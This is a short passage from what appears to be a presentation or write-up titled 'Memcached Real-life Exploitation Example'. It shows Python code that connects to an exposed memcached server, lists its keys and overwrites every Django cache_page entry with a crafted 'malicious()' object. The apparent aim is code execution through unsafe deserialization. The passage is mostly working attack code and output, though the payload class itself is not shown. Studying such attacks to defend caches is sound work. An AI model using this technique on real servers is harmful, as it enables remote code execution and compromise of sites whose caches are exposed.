 Memcached Real-life Exploitation Example
All we have to do now, is "send" that object. We can do that by
defining a function that will set all cached keys to the crafted
object.
>>> def passtheobject(payload):
... from memcached_stats import MemcachedStats
... import pylibmc
... mem = MemcachedStats('exposed.memcached.com','11211')
... mc = pylibmc.Client(["exposed.memcached.com"], binary=True)
... mc.behaviors = {"tcp_nodelay": True, "ketama": True}
... for i in mem.keys():
... print i
... if i.startswith(":1:views.decorators.cache.cache_page"):
... print mc.set(i, payload)
>>>passtheobject(malicious())
True